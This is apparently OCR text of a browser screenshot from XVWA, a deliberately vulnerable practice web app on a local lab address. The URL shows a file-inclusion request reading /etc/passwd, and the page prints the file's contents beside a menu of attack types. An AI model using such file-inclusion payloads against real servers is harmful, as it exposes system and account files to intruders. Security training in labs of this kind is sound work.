 192.168.10.12/xvwa/vulnerabilities/fi/?file=/etc/passwd
検索
く見るページ Firefox を使いこなそう How to interpret IPv4 ... osx - Mac changes IP t...
XVWA Login About
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Unrestricted File Upload
XSS - Reflected
XSS - Stored
Click on the link below to read the help file.
Readme
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL
Server,,,:/nonexistent:/bin/false